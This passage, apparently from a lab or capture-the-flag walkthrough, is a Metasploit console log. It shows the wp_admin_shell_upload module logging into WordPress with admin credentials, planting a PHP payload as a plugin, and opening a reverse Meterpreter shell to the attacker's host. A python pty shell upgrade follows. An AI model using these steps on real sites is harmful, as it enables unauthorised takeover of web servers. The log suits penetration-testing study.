 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password kittykat1
password => kittykat1
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username webmaster
username => webmaster
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.0.110
rhosts => 192.168.0.110
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Authenticating with WordPress using webmaster:kittykat1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/EkDiJZGYIP/xUfBTzwGJt.php...
[*] Sending stage (38288 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.110:43792) at 2019-10-11 12:47:27 -0400
[+] Deleted xUfBTzwGJt.php
[+] Deleted EkDiJZGYIP.php
[+] Deleted ../EkDiJZGYIP
meterpreter > shell
Process 2636 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@HF2019-Linux:$